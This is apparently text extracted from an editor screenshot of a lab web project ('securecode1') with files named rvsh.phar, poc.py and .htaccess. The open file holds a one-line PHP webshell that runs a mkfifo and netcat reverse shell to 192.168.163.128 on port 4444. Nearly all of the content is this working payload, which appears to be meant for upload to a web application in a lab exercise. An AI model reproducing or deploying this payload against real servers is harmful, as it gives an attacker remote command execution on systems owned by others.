 File Edit View Selection Find Packages Help
Project
test.phar
rvsh.phar
newItem.php
poc.py
securecode1
asset
include
connection.php
header.php
isAuthenticated.php
item
image
.htaccess
1.png
1 <?php echo shell_exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.163.128 4444 >/tmp/f'); ?>
2